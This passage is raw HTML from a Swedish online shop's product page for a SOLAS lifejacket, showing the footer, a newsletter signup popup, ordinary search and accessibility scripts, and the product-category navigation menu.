			<div class="tooltip sr-only" role="tooltip" id="facebook-tooltip">
				Följ oss på Facebook
			</div>
		</a></li>
    <li><a href="https://www.youtube.com/channel/UCufmcTUWXhDExQe853BL4pQ"><img width="448" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20448'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/youtube-white.svg"><noscript><img width="448" height="448" src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/youtube-white.svg" alt=""></noscript>
			<div class="tooltip sr-only" role="tooltip" id="youtube-tooltip">
				Följ oss på YouTube
			</div>
		</a></li>
    <li><a href="https://www.linkedin.com/company/baltic-lifejackets/"><img width="448" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20448'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/linkedin-white.svg"><noscript><img width="448" height="448" src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/linkedin-white.svg" alt=""></noscript>
			<div class="tooltip sr-only" role="tooltip" id="linkedin-tooltip">
				Följ oss på LinkedIn
			</div>
		</a></li>
</ul>
				
	
		
	
		
	
		
		</div></div></div><div id="media_image-2" class="widget widget_media_image"><a href="/"><img width="300" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20181'%3E%3C/svg%3E" class="image wp-image-26115  attachment-medium size-medium wvs-archive-product-image" alt="Indu Basic M.E.D./Solas 165 Flytväst" decoding="async" style="max-width: 100%; height: auto;" title="Indu Basic M.E.D./Solas 165 Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/03/baltic-symbol.svg" /><noscript><img width="300" height="181" src="https://baltic.se/wp-content/uploads/2022/03/baltic-symbol.svg" class="image wp-image-26115  attachment-medium size-medium wvs-archive-product-image" alt="Indu Basic M.E.D./Solas 165 Flytväst" decoding="async" style="max-width: 100%; height: auto;" title="Indu Basic M.E.D./Solas 165 Flytväst" /></noscript></a></div><div id="text-8" class="widget widget_text">			<div class="textwidget"><div class="copyright-text">Copyright © 2021 Baltic Safety Products AB. Alla rättigheter förbehålls.</div>
</div>
		</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Baltic 2026
							<br />
				<a class="privacy-policy-link" href="https://baltic.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce – Den bästa e-handelsplattformen för WordPress" rel="noreferrer">Byggt med Storefront och WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://baltic.se/mitt-konto/">Mitt konto</a>					</li>
									<li class="search">
						<a href="">Sök</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form " action="https://baltic.se/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search products …" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-1" class="product-search-results"><div id="product-search-results-content-1" class="product-search-results-content" style=""></div></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results-content', 'https://baltic.se/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-content-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}}} );</script></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://baltic.se/kassan/">Varukorg				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		            <!-- Add this new section below the existing footer widgets -->
            
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section  class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://baltic.se/wp-content/uploads/2021/05/1817_1-1-scaled-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Indu Basic M.E.D./Solas 165 Flytväst" title="Indu Basic M.E.D./Solas 165 Flytväst" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Du tittar på: <strong>Indu Basic M.E.D./Solas 165 Flytväst</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">3.298&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span> &ndash; <span class="woocommerce-Price-amount amount">3.498&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></span>
													</div>
						<a href="https://baltic.se/produkt/indu-basic-m-e-d-solas-165-flytvast/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Välj alternativ						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->


<!-- Area #divi-area-107525 -->
<div  id="divi-area-107525" class="divi-area-wrap divi-area-wrap-107525 divi-area-wrap-newsletter-signup-se divi-area-type-popup divi-area-newsletter-signup-se" style="display:none;">
<div class="et_pb_section et_pb_section_dap_107525_0 popup-newsletter et_section_regular et_section_transparent" >
				
				
				
				
					<div  class="et_pb_row et_pb_row_dap_107525_1 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_107525_2  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div  class="et_pb_row et_pb_row_dap_107525_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_107525_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_107525_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">NYHETSBREV</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_dap_107525_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><strong>SIGNA UP OCH FÅ 10%</strong></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_dap_107525_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Anmäl dig till vårt nyhetsbrev och få 10% rabatt på ditt första köp på ordinarie priser och ta del av erbjudanden, tips och råd om våra produkter och nyheter.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_code et_pb_code_dap_107525_8">
				
				
				<div class="et_pb_code_inner"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://baltic.us2.list-manage.com/subscribe/post?u=56c876adb0e9f4ae15df30b9b&id=302818ed2f" method="post" name="mc- embedded-subscribe-form" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="baltic-mailchimp-subscribe-form__input-field">
<label class="sr-only" for="mce-EMAIL">Ange e-postadress</label>
<input id="mce-EMAIL" class="required email" name="EMAIL" required="required" type="email" value="" placeholder="Ange e-postadress" />
</div>
<div>
<div class="baltic-mailchimp-subscribe-form__checkbox-field"><input id="gdpr_24853" class="off -checkbox gdpr" name="gdpr[24853]" required="required" type="checkbox" value="Y" /> <label style="font-weight: 500; font-family: 'eurostile', Helvetica, Arial, Lucida, sans-serif;" for="gdpr_24853">Jag godkänner att Baltic kontaktar mig</label>
</div>
<p class="small" style="font-family: 'Inter', Helvetica, Arial, Lucida, sans-serif; font-size: 13px; font-weight: 500; line-height: 21px;">Du kan ändra dig när du vill genom att klicka på en länk i sidfoten på meddelanden du tar emot från oss eller genom att kontakta oss.
</div>
<div id="mce-responses">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<div style="position: absolute; left: -5000px;" aria-hidden="true">
<input tabindex="-1" name="b_56c876adb0e9f4ae15df30b9b_302818ed2f" type="text" value="" />
</div>
<div style="text-align: center;">
<input id="mc-embedded-subscribe" class="et_pb_button et_pb_button_13 et_pb_bg_layout_dark" name=" Prenumerera " type="submit" value="Prenumerera" />
</div>
</div>
</form>
</div>


</div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</div>
<script>(function(a,b,c,d,h,i,j){d.addAction("ready",function(){d.register(a,b,function(e){e[c](h+0,h,i);d.addAction('before_hide_area_'+j,function(){d.markClosed(a,43200)});e[c]('on-hash','hash',{})})},2)})("divi-area-107525",{shadow:0,position:"center_center",ids:"divi-area-newsletter-signup-se"},"addTrigger",DiviArea,"delay",{delay:0},"divi_area_107525")</script>
<!-- /Area #divi-area-107525 -->

<!-- Area #divi-area-107537 -->
<div  id="divi-area-107537" class="divi-area-wrap divi-area-wrap-107537 divi-area-wrap-newsletter-button-se divi-area-type-flyin divi-area-newsletter-button-se" style="display:none;">
<div class="et_pb_section et_pb_section_dap_107537_0 et_section_regular et_section_transparent" >
				
				
				
				
					<div  class="et_pb_with_border et_pb_row et_pb_row_dap_107537_1 newsletter-btn-se et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_107537_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_107537_3">
				
				
				<span class="et_pb_image_wrap "><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" title="angle-up-solid" height="auto" width="auto" data-lazy-src="https://baltic.se/wp-content/uploads/2024/04/angle-up-solid.svg" /><noscript><img src="https://baltic.se/wp-content/uploads/2024/04/angle-up-solid.svg" alt="" title="angle-up-solid" height="auto" width="auto" /></noscript></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_107537_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><strong>SIGNA UP FÅ 10%<br /></strong>På ditt första köp</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</div>
<script>(function(a,b,c,d,h,i){d.addAction("ready",function(){d.register(a,b,function(e){e[c](h+0,h,i);e[c]('on-hash','hash',{})})},2)})("divi-area-107537",{hideClose:1,shadow:0,position:"bottom_right",ids:"divi-area-newsletter-button-se"},"addTrigger",DiviArea,"delay",{delay:0})</script>
<!-- /Area #divi-area-107537 -->
		<script type="text/javascript">
			document.addEventListener( "DOMContentLoaded", function() {
				if ( typeof jQuery !== "undefined" ) {
					jQuery( '.storefront-handheld-footer-bar .product-search' ).off( 'focusout' );
					jQuery( document ).on( "click touchStart", function( event ) {
						if ( jQuery( '.storefront-handheld-footer-bar .search' ).hasClass( 'active' ) ) {
							jQuery( 'body' ).addClass( 'wps-storefront-noscroll' );
						} else {
							jQuery( 'body' ).removeClass( 'wps-storefront-noscroll' );
						}
					} );
					jQuery( window ).on( "orientationchange resize", function( event ) {
						if ( !jQuery( '.storefront-handheld-footer-bar' ).is( ':visible' ) ) {
							jQuery( 'body' ).removeClass( 'wps-storefront-noscroll' );
						}
					} );
									}
			} );
		</script>        <script>
        document.addEventListener('DOMContentLoaded', function() {
            function hideGalleryThumbnails() {
                // Target images specifically inside flex-control-nav flex-control-thumbs
                const thumbnailImages = document.querySelectorAll('.flex-control-nav.flex-control-thumbs img');
                
                thumbnailImages.forEach(function(img) {
                    // Hide from screen readers
                    img.setAttribute('aria-hidden', 'true');
                    img.setAttribute('alt', '');
                    img.setAttribute('role', 'presentation');
                    
                    // Remove title attribute if exists
                    img.removeAttribute('title');
                });
                
                // Also hide the thumbnail container links from screen readers
                const thumbnailLinks = document.querySelectorAll('.flex-control-nav.flex-control-thumbs a');
                thumbnailLinks.forEach(function(link) {
                    link.setAttribute('aria-hidden', 'true');
                    link.setAttribute('tabindex', '-1');
                });
            }
            
            // Run immediately
            hideGalleryThumbnails();
            
            // Run after gallery initialization (for dynamic content)
            if (typeof jQuery !== 'undefined') {
                jQuery(document).on('woocommerce_gallery_reset_slide_position', function() {
                    setTimeout(hideGalleryThumbnails, 100);
                });
                
                // Monitor for dynamic changes to the gallery
                const observer = new MutationObserver(function(mutations) {
                    let shouldUpdate = false;
                    mutations.forEach(function(mutation) {
                        if (mutation.type === 'childList') {
                            mutation.addedNodes.forEach(function(node) {
                                if (node.nodeType === 1 && 
                                    (node.classList.contains('flex-control-thumbs') || 
                                     node.querySelector && node.querySelector('.flex-control-thumbs'))) {
                                    shouldUpdate = true;
                                }
                            });
                        }
                    });
                    
                    if (shouldUpdate) {
                        setTimeout(hideGalleryThumbnails, 100);
                    }
                });
                
                // Observe the gallery container
                const galleryContainer = document.querySelector('.woocommerce-product-gallery');
                if (galleryContainer) {
                    observer.observe(galleryContainer, {
                        childList: true,
                        subtree: true
                    });
                }
            }
        });
        </script>
        <div  id="mobile-menu">
    <div  class="mobile-menu-wrapper">
        <div  id="mobile-menu-hamburger" class="is-active hamburger hamburger--spin" type="button">
            <span class="hamburger-box">
                <span class="hamburger-inner"></span>
            </span>
        </div>
        
        <div>
            <div class="currency-picker">
                    <div class="language-currency-switcher">
        <ul>
            <li class="language-currency-switcher__item active"
                data-lang="sv"
                data-cur="SEK"
                data-href="https://baltic.se/produkt/indu-basic-m-e-d-solas-165-flytvast/"
                role="button"
                tabindex="0"
                aria-expanded="false"
                aria-haspopup="true"
                aria-label="Current language Svenska. Click to open language menu"
                id="language-switcher-trigger"
            >
                <span class="language-currency-switcher__item__language active">
                    <img class="wpml-ls-flag lazyloaded"
                    src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
                    width="18"
                    height="12"
                    data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
                    data-lang="sv"
                    data-cur="SEK"
                    data-href="https://baltic.se/produkt/indu-basic-m-e-d-solas-165-flytvast/"
                    
                    alt="Svenska flag"
                >
                    Svenska                </span>
            </li>
            <ul class="language-currency-switcher__submenu"
                aria-labelledby="language-switcher-trigger"
                role="menu"
                style="visibility: hidden;"
                aria-hidden="true"
            >
                                                                            <li class="language-currency-switcher__item"
                        data-lang="en"
                        data-cur="SEK"
                        data-href="https://baltic.se/en/produkt/indu-basic-m-e-d-solas-165-flytvast/"
                        role="menuitem"
                        tabindex="0"
                        aria-label="Selected Language: English. Click to switch to English language"
                    >
                        <span class="language-currency-switcher__item__language"
                            data-lang="en"
                            data-cur="SEK"
                            data-href="https://baltic.se/en/produkt/indu-basic-m-e-d-solas-165-flytvast/"
                        >
                            <img class="wpml-ls-flag lazyloaded"
                                src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
                                width="18"
                                height="12"
                                data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
                                data-lang="en"
                                data-cur="SEK"
                                data-href="https://baltic.se/en/produkt/indu-basic-m-e-d-solas-165-flytvast/"
                                
                                alt="English flag"
                            >
                            English                        </span>
                    </li>
                                                        <li class="language-currency-switcher__item"
                        data-lang="de"
                        data-cur="SEK"
                        data-href="https://baltic.se/de/produkt/indu-basic-m-e-d-solas-165-flytvast/"
                        role="menuitem"
                        tabindex="0"
                        aria-label="Selected Language: Deutsch. Click to switch to Deutsch language"
                    >
                        <span class="language-currency-switcher__item__language"
                            data-lang="de"
                            data-cur="SEK"
                            data-href="https://baltic.se/de/produkt/indu-basic-m-e-d-solas-165-flytvast/"
                        >
                            <img class="wpml-ls-flag lazyloaded"
                                src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
                                width="18"
                                height="12"
                                data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
                                data-lang="de"
                                data-cur="SEK"
                                data-href="https://baltic.se/de/produkt/indu-basic-m-e-d-solas-165-flytvast/"
                                
                                alt="Deutsch flag"
                            >
                            Deutsch                        </span>
                    </li>
                            </ul>
        </ul>
    </div>
            </div>
        </div>
        
        
        			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div id="product-search-2" class="product-search floating"><div class="product-search-form"><form id="product-search-form-2" class="product-search-form " action="https://baltic.se/" method="get"><input id="product-search-field-2" name="s" type="text" class="product-search-field" placeholder="Search products …" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-2" class="product-search-results"><div id="product-search-results-content-2" class="product-search-results-content" style=""></div></div></div><script type="text/javascript">document.getElementById("product-search-field-2").disabled = true;document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-2").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-2', 'product-search-2', 'product-search-2 div.product-search-results-content', 'https://baltic.se/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-2","product-search-results-2");ixwps.dynamicFocus("product-search-2","product-search-results-content-2");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-2").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}}} );</script></div>			</div>
			        
        <div  id="mobile-menu-wrap">
            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="1450" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-3905' id='mega-menu-item-3905'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/" aria-haspopup="true" aria-expanded="false" tabindex="0">Flytvästar<span class="mega-indicator" tabindex="0" role="button" aria-label="Flytvästar submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-12 mega-menu-item-text-3' id='mega-menu-item-text-3'>			<div class="textwidget"><p><a href="/produkter/flytvastar/">Alla flytvästar <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18072' id='mega-menu-item-18072'><a class="mega-menu-link" tabindex="0">Användare<span class="mega-indicator" tabindex="0" role="button" aria-label="Användare submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18084' id='mega-menu-item-18084'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-vuxna/">Flytvästar för vuxna</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18073' id='mega-menu-item-18073'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-barn/">Flytvästar för barn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18074' id='mega-menu-item-18074'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-husdjur/">Flytvästar för husdjur</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18066' id='mega-menu-item-18066'><a class="mega-menu-link" tabindex="0">Aktivitet<span class="mega-indicator" tabindex="0" role="button" aria-label="Aktivitet submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18069' id='mega-menu-item-18069'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-motorbat/">Flytvästar för motorbåt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18071' id='mega-menu-item-18071'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-segelbat/">Flytvästar för segelbåt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-26873' id='mega-menu-item-26873'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-kajak/">Flytvästar för kajak</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-26874' id='mega-menu-item-26874'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-sup/">Flytvästar för SUP</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18068' id='mega-menu-item-18068'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-fiske/">Flytvästar för fiske</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18076' id='mega-menu-item-18076'><a class="mega-menu-link" tabindex="0">Typ av flytväst<span class="mega-indicator" tabindex="0" role="button" aria-label="Typ av flytväst submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-109435' id='mega-menu-item-109435'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/environmental-initiative/">Environmental initiative</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18078' id='mega-menu-item-18078'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytvastar-50n/">Flytvästar 50N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18081' id='mega-menu-item-18081'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytvastar-100n/">Flytvästar 100N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18079' id='mega-menu-item-18079'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/raddningsvastar-uppblasbara/">Flytvästar uppblåsbara</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18080' id='mega-menu-item-18080'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/raddningsvastar-uppblasbara-manuella/">Flytvästar uppblåsbara - MANUELLA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18077' id='mega-menu-item-18077'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytklader/">Flytkläder 50N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18082' id='mega-menu-item-18082'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/djurvastar/">Djurvästar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18083' id='mega-menu-item-18083'><a class="mega-menu-link" href="https://baltic.se/produkter/reservdelar/">Reservdelar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-115404' id='mega-menu-item-115404'><a class="mega-menu-link" href="https://baltic.se/produkter/outlet/">OUTLET</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-12 mega-menu-item-117043' id='mega-menu-item-117043'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/">Support<span class="mega-indicator" tabindex="0" role="button" aria-label="Support submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-hide-on-mobile mega-menu-item-121608' id='mega-menu-item-121608'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/">Att välja flytväst</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-18075' id='mega-menu-item-18075'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/" aria-haspopup="true" aria-expanded="false" tabindex="0">Säkerhetsprodukter<span class="mega-indicator" tabindex="0" role="button" aria-label="Säkerhetsprodukter submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-3-of-12 mega-menu-item-text-5' id='mega-menu-item-text-5'>			<div class="textwidget"><p><a href="/produkter/sakerhetsprodukter/">Alla säkerhetsprodukter <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18168' id='mega-menu-item-18168'><a class="mega-menu-link" tabindex="0">Säkerhetsprodukter<span class="mega-indicator" tabindex="0" role="button" aria-label="Säkerhetsprodukter submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18160' id='mega-menu-item-18160'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/bojar/">Bojar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18161' id='mega-menu-item-18161'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/sakerhetslinor/">Säkerhetslinor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18162' id='mega-menu-item-18162'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/sakerhetsselar/">Säkerhetsselar</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-1624' id='mega-menu-item-1624'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kläder<span class="mega-indicator" tabindex="0" role="button" aria-label="Kläder submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-3-of-12 mega-menu-item-text-6' id='mega-menu-item-text-6'>			<div class="textwidget"><p><a href="/produkter/klader/">Alla kläder <span aria-hidden="true">»</span></a></p>
</div>
